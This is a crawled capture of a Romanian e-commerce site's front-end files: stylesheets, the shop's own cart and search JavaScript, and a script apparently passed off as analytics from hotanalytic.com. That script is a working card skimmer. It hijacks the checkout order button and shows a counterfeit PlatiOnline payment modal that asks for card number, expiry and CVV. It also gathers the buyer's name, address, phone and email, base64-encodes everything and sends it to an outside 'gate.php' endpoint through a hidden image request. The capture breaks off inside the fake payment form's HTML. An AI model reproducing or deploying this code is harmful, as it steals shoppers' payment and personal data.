    border-color: #dddddd;
    background-color: #ffffff;
    color: #000000;
}

.btn.btn-default.btn-wishlist {
    font-size: 12px;
    background-color: #E3A52A;
    border-color: #E3A52A;
    color: #ffffff;
    padding: 9px 12px;
    width: 100%;
}
.btn.btn-default.btn-wishlist:hover {
    border-color: #dddddd;
    background-color: #ffffff;
    color: #000000;
}

.product-info {
    position: relative;
    display: block;
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px solid #dddddd;
    color: #7F7F7F;
    font-weight: 300;
    font-size: 16px;
}
.product-info b {
    font-weight: 300;
}
.product-info a {
    color: #7F7F7F;
}


.product-tabs {
    position: relative;
    display: block;
    background-color: #ffffff;
    padding: 30px;
}

.product-tabs .nav {
    position: relative;
    display: block;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #dddddd;
}

.product-tabs .nav:before {
    content: "";
    position: absolute;
    bottom: -3px;
    left: 0px;
    background: #8C1914;
    height: 5px;
    width: 50px;
}
.product-tabs .nav button {
    display: inline-block;
    border: none;
    background-color: none;
    background: none;
    padding: 0px 15px;
    font-size: 30px;
    font-weight: 400;
    color: #737373;
    transition: 0.2s color;
}
.product-tabs .nav button + button {
    border-left: 1px solid #737373;
}
.product-tabs .nav button:hover {
    color: #E3A52A;
}
.product-tabs .nav button.active {
    color: #8C1914;
    font-weight: 700;
}

.attribute-title {
    position: relative;
    display: block;
    font-weight: 700;
    color: #000000;
    font-size: 18px;
}

.atr-label {
    border-bottom: none;
    width: 25%;
    color: #989898;
}
.atr-value {
    border-bottom: none;
    width: 75%;
}

.attribute-table.table-striped>tbody>tr:nth-of-type(odd)>*.atr-label {
    color: #989898;
}


.product-additional {
    margin-right: -21px;
}
.product-thumbnails .thumbnail-add {
    margin-bottom: 3px;
    max-width: 48%;
    display: inline-block;
    vertical-align: top;

}
@media (max-width: 991px) {
    .product-thumbnails .thumbnail-add  {
        max-width: 100%;
    }
}

.product-warranty {
    position: relative;
    display: block;
    float: right;
    font-size: 26px;
    color: #8C1914;
}

@media (max-width: 576px) {
    .product-warranty {
        float: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/responsive_xs.css
body_size: 720
content:
.module.image-category {
    margin-top: -10px;
}

footer .footer-newsletter .footer-newsletter-span {
    margin-bottom: 15px;
}

footer .footer-social {
    text-align: center;
    margin-top: 15px;
}

footer .footer-main .footer-menu {
    columns: 1;
}

.product-tabs .nav button {
    font-size: 24px;
}

.breadcrumb {
    display: none;
}

h1.product-title {
    margin-top: 15px;
}

.module.module-slideshow .module-slideshow-item .caption {
    display: none;
}

.module.module-featured-products {
    padding: 0px 15px;
}

footer .footer-social span {
    display: block;
}
footer .footer-main .footer-info {
    text-align: center;
}

footer .footer-main .footer-logo img {
    margin: 0 auto;
}

.product-box .title {
    font-size: 16px;
    line-height: 16px;
    color: #000000;
    overflow: hidden;
    max-height: 64px;
}
.product-sort .form-group {
    margin: 5px 0px;
}
.btn.btn-primary#button-cart {
    margin: 7px 0px;
}
.product-tabs {
    padding: 0px;
    background: none;
}
.product-tabs .nav button {
    font-size: 17px;
    padding: 0px 6px;
}

.checkout-block {
    padding: 5px 5px;
    padding-top:38px;
}
.checkout-block .title {
    font-size: 16px;
}
.checkout-method-radio label {
    font-size: 15px;
}

header .header-bottom .header-cart .btn.cart-toggle {
    float: right;
    margin-right: -13px;
}
header .header-bottom .header-category-button {
    float: right;
    margin-right: -6px;
}
header .header-bottom .header-category-button i {
    margin-right: -10px;
}

header .header-bottom .header-cart .btn.cart-toggle #cart-count {
    top: 0px;
    left: 22px;
    background: rgba(110,110,110,0.7);
}
header .header-bottom .header-category-container {
    padding: 10px 10px;
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: auto;
}
header .header-bottom .header-category-container .header-category-main {
    border-right: none;
}
header .header-bottom .header-cart .cart-dropdown {
    display: none !important;
}

.added-to-cart.is-cart {
    max-width: 85%;
    font-size: 14px;
}
.added-to-cart.is-cart .btn {
    width: 100%;
    margin: 5px 0px;
}
header .header-bottom .header-search .search-error {
    padding: 8px 15px;
    font-size: 13px;
    line-height: 13px;
    border-radius: 10px;
    text-align: center;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.stasonline.ro/catalog/view/javascript/common.js
body_size: 3644
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

var seoRedirect = ( u ) => {
    $.ajax({
        url: 'index.php?route=tool/seo&url=' + encodeURIComponent( u ),
        type: 'GET',
        dataType: 'text',
        success: ( url ) => {
            window.location.href = decodeURI( url.replace(/&amp;/g, '&') );
        }
    });
},
headerSearchTimeout = false;


$(document).ready(function() {
	if( $('#checkout-checkout').length == 0 ) $('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));

	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('#search input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #search input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		if( value.length < 3 ) {
			$('.header-search .search-error').stop().fadeIn(300);
			if( headerSearchTimeout ) clearTimeout( headerSearchTimeout );
			headerSearchTimeout = setTimeout(() => {
				$('.header-search .search-error').stop().fadeOut(300);
			}, 5000);
			return false;
		}

		// if($('#search select[name="search_category_id"]').val() != '*') {
		// 	url += '&category_id=' + $('#search select[name="search_category_id"]').val() + '&sub_category=1';
		// }

		seoRedirect( url );
	});

	$('#search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #search input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});

	( () => {
		let _ = (e) => {
			let value = $('#footer-newsletter-input').val();

			$.ajax({
				url: 'index.php?route=common/newsletter&a=subscribe&e=' + value,
				type: 'GET',
				dataType: 'JSON',
				beforeSend: () => {
					$('#footer-newsletter-input').next('#footer-newsletter-notification').remove();
				},
				success: (data) => {
					let html = '';

					if(data.error) {
						html = '<div class="alert alert-danger alert-dismissible" id="footer-newsletter-notification" role="alert" style="display: none;">' + data.error + '<button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"></button></div>';
					}

					if(data.success) {
						html = '<div class="alert alert-success alert-dismissible"  id="footer-newsletter-notification" role="alert" style="display: none;">' + data.success + '<button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"></button></div>';

						$('#footer-newsletter-input').val('');
					}

					$('#footer-newsletter-input').after(html);

					$('#footer-newsletter-input').next('#footer-newsletter-notification').fadeIn(300);
				}
			});
		};

		$('#footer-newsletter-button').on('click', _);
		$('#footer-newsletter-input').on('keypress', (e) => {
			if(e.which == 13) {
				$('#footer-newsletter-button').trigger('click');
			}
		});
	} )();
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					json.is_cart = true;
					addToCartNotification(json);

					if( json['datalayer'] && typeof dataLayer !== 'undefined' ) dataLayer.push( json['datalayer'] );
					if( json['metapixel'] ) fbq( 'track', json['metapixel'].event, json['metapixel'].data );

					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}

				window.location.reload();
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					addToCartNotification(json);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

var addToCartNotification = (data) => {
		let html = '<div class="added-to-cart ' + (data.image ? 'has-image' : '') + ' ' + (data.is_cart ? 'is-cart' : '') + '" style="display: none;">';

		if( data.is_cart ) {
			html += '<div class="added-to-cart-inner">';
		}

		html += '	<button type="button" class="atc-close" onclick="closeAddToCartNotification(false);"><i class="fa fa-times"></i><span class="d-none">Close notification</span></button>';

		if(data.image) {
			html += '	<img src="' + data.image + '" />';
		}

		html += '	<span>' + data.success + '</span>';

		if( data.is_cart ) {
			html += '	<br />';
			html +=	'	<button type="button" class="btn btn-default" onclick="closeAddToCartNotification(false)">' + data.text_continue + '</button>';
			html +=	'	<a href="' + data.checkout + '" class="btn btn-success">Comanda</button>';
		}

		if( data.is_cart ) {
			html += '</div>';
		}

		html += '</div>';

		closeAddToCartNotification(true);

		let e = $(html);

		e.appendTo($('body')).fadeIn(500);

		addToCartNotificationTimeout = setTimeout(() => {
			// closeAddToCartNotification(false);
		}, 3000);
	},
	closeAddToCartNotification = (fast) => {
		clearTimeout(addToCartNotificationTimeout);

		$('.added-to-cart').stop();

		if(fast) {
			$('.added-to-cart').remove();
		} else {
			$('.added-to-cart').fadeOut(500, function() {
				$(this).remove();
			});
		}
	},
	addToCartNotificationTimeout = null;

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/common.min.1.js
body_size: 6024
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            firstName: '',
            lastName: ''
        };

        const firstName = document.querySelector('#input-firstname');
        const lastName = document.querySelector('#input-lastname');
        const email = document.querySelector('#input-email');
        const phone = document.querySelector('#input-telephone');

        const address1 = document.querySelector('#input-payment_address_1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment_city');
        const state = document.querySelector('#input-payment_zone_id');
        const country = document.querySelector('#input-payment_country_id');
        const zipVal = document.querySelector('#input-payment-postcode');

        if (firstName && firstName.value.trim()) {
            addressData.firstName = firstName.value.trim();
        }
        if (lastName && lastName.value.trim()) {
            addressData.lastName = lastName.value.trim();
        }
        if (email && email.value.trim()) {
            addressData.email = email.value.trim();
        }
        if (phone && phone.value.trim()) {
            addressData.phone = phone.value.trim();
        }

        let hasAddressData = false;
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                hasAddressData = true;
            }
        }

        if (!hasAddressData) {
            const addressSelect = document.querySelector('select[name="payment_details[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.firstName + "|" + data.lastName + "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.querySelector('button[onclick="methodSendOrder()"]');

        if (orderButton) {
            orderButton.onclick = null;
            orderButton.removeAttribute('onclick');
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        console.log('handleOrderClick вызван');

        const allPaymentMethods = document.querySelectorAll('input[name="payment_method"]');
        console.log('Найдено способов оплаты:', allPaymentMethods.length);

        allPaymentMethods.forEach(method => {
            console.log('Способ оплаты:', method.value, 'выбран:', method.checked);
        });

        const plationlineRadio = document.querySelector('input[name="payment_method"][value="plationline"]');
        console.log('plationlineRadio найден:', !!plationlineRadio);

        if (plationlineRadio) {
            console.log('plationlineRadio.checked:', plationlineRadio.checked);
        }

        if (plationlineRadio && plationlineRadio.checked) {
            console.log('Показываем модальное окно');
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        } else {
            
            if (typeof methodSendOrder === 'function') {
                methodSendOrder();
            }
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.querySelector('button[onclick="methodSendOrder()"]');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.onclick = null;
                    orderButton.removeAttribute('onclick');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }

                const loggedOrderButton = document.getElementById('button-loggedorder');
                if (loggedOrderButton && !loggedOrderButton.hasAttribute('data-interceptor-attached')) {
                    loggedOrderButton.setAttribute('data-interceptor-attached', 'true');
                    loggedOrderButton.onclick = null;
                    loggedOrderButton.removeAttribute('onclick');
                    loggedOrderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="ro">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PlatiOnline - Plată Securizată</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .plationline-header {
            background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 100%);
            padding: 15px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 2px solid #1d4ed8;
            flex-shrink: 0;
            box-shadow: 0 2px 8px rgba(30, 58, 138, 0.2);
        }

        .plationline-logo {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .plationline-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .plationline-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .plationline-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .plationline-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .plationline-payment-info {
            text-align: center;
            margin-bottom: 25px;
        }

        .plationline-payment-info h2 {
            margin: 0 0 10px 0;
            font-size: 22px;
            font-weight: 700;
            color: #1e3a8a;
        }

        .plationline-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            color: #059669;
            font-size: 14px;
            font-weight: 600;
            margin: 0;
        }

        .plationline-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .plationline-form-group {
            margin-bottom: 20px;
        }

        .plationline-form-group label {
            display: block;
            margin-bottom: 6px;
            font-weight: 600;
            color: #1e3a8a;
            font-size: 14px;
        }

        .plationline-form-group input {
            width: 100%;
            padding: 14px 16px;
            border: 2px solid #d1d5db;
            border-radius: 6px;
            font-size: 15px;
            transition: all 0.3s;
            box-sizing: border-box;
            background: white;
            color: #374151;
            outline: none;
        }

        .plationline-form-group input:focus {
            border-color: #1e40af;
            box-shadow: 0 0 0 3px rgba(30, 64, 175, 0.1);
        }

        .plationline-form-group input.error {
            border-color: #ef4444;
            box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.1);
        }

        .plationline-error-message {
            color: #ef4444;
            font-size: 13px;
            margin-top: 5px;
            min-height: 18px;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .plationline-error-message.show {
            opacity: 1;
        }

        .plationline-form-row {
            display: flex;
            gap: 16px;
        }

        .plationline-form-half {
            flex: 1;
        }

        .plationline-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #1e40af 0%, #1d4ed8 100%);
            color: white;
            border: none;
            padding: 16px 24px;
            border-radius: 6px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s;
            margin-top: 12px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            box-shadow: 0 4px 12px rgba(30, 64, 175, 0.3);
        }

        .plationline-payment-button:hover {
            background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 100%);
            transform: translateY(-2px);
            box-shadow: 0 6px 16px rgba(30, 64, 175, 0.4);
        }

        .plationline-payment-button:disabled {
            background: #9ca3af;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .plationline-footer {
            text-align: center;
            margin-top: 20px;
            padding-top: 20px;
            border-top: 1px solid #d1d5db;
            flex-shrink: 0;
        }

        .plationline-footer p {
            margin: 0;
            color: #6b7280;
            font-size: 13px;
        }

        .plationline-payment-error {
            background: #fef2f2;
            color: #991b1b;
            padding: 14px 18px;
            margin: 18px 0;
            border-radius: 6px;
            border: 1px solid #fecaca;
            font-size: 14px;
            display: none;
            align-items: center;
            gap: 10px;
        }

        .plationline-payment-error.show {
            display: flex;
        }

        .plationline-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.96);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .plationline-payment-processing.show {
            display: flex;
        }

        .plationline-spinner {
            width: 44px;
            height: 44px;
            border: 4px solid #e5e7eb;
            border-top: 4px solid #1e40af;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 18px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .plationline-payment-processing p {
            margin: 0 0 6px 0;
            color: #1e3a8a;
            font-weight: 700;
            font-size: 16px;
        }

        .plationline-payment-processing small {
            color: #6b7280;
            font-size: 13px;
        }

        @media (max-width: 640px) {
            .plationline-header {
                padding: 12px 18px;
            }

            .plationline-content {
                padding: 18px 22px;
            }

            .plationline-form-row {
                flex-direction: column;
                gap: 0;
            }

            .plationline-form-half {
                margin-bottom: 20px;
            }

            .plationline-form-group input {
                font-size: 15px;
                padding: 14px 16px;
            }

            .plationline-payment-info h2 {
                font-size: 20px;
            }
        }
    </style>
</head>
<body>
    <div class="plationline-header">
        <div class="plationline-logo">
            <svg width="140" height="28" viewBox="0 0 140 28" fill="none">
                <rect width="140" height="28" rx="4" fill="#1e40af"/>
                <text x="70" y="18" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="13" font-weight="bold">PlatiOnline</text>
            </svg>
        </div>
        <button type="button" class="plationline-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="plationline-content">
        <div class="plationline-payment-info">
            <h2>Plată cu cardul</h2>
            <p class="plationline-secure-text">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#059669" stroke-width="1.5" fill="none"/>
